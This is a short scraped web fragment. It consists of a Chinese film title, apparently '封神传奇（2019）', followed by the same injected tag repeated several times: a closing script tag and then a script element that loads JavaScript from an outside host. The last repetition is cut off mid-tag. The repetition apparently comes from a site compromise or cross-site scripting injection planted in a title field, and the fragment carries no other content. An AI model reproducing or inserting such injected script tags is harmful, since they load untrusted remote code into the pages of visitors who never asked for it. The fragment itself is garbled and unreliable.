 封神传奇（2019）</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></scri